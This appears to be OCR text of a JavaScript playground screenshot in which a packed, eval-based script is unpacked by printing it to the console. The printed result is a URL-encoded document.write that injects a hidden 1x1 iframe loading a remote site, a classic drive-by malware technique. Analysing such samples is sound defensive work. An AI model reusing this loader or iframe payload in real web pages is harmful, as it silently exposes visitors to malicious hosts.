 JavaScript Playgro... Share + Learn Sign In Sign Up
index.html × script.js ×
1 eval(console.log(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)
2
Console × ... Web View × ...
document.write(unescape("%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%73%7
0%6C%6F%69%74%6D%65%2E%63%6F%6D%2E%63%6E%2F%3F%63%6C%69%63%6B%3D%33%66%65%62%35%61%36%62%3
2%66%22%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%20%73%74%79%6C%65%3D%22%76%69%73%6
9%62%69%6C%69%74%79%3A%20%68%69%64%64%65%6E%22%3E%3C%2F%69%66%72%61%6D%65%3E%0A"));